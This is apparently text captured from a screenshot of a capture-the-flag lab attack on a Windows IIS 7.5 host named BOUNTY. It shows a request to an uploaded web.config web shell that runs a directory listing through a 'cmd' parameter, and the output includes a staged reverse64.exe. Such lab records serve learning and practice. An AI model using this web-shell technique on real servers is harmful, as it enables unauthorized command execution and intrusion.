 10.10.10.93/uploadedfiles/web.config?cmd=dir+c%3A\windows\temp\
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Run
\\BOUNTY\IUSR10.10.10.93
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.10.10.93 Volume in drive C has no label.
Volume Serial Number is 5084-30B0
Directory of c:\windows\temp
07/02/2020 06:10 AM
.
07/02/2020 06:10 AM
..
05/30/2018 03:19 AM 0 DMI5FAC.tmp
07/02/2020 05:37 AM 7,168 reverse64.exe
06/10/2018 03:44 PM 203,777 vminst.log
06/10/2018 03:44 PM
vmware-SYSTEM
06/11/2018 12:47 AM 55,269 vmware-vmsvc.log
06/11/2018 12:47 AM 22,447 vmware-vmusr.log
07/02/2020 01:49 AM 910 vmware-vmvss.log
6 File(s) 289,571 bytes
3 Dir(s) 11,866,910,720 bytes free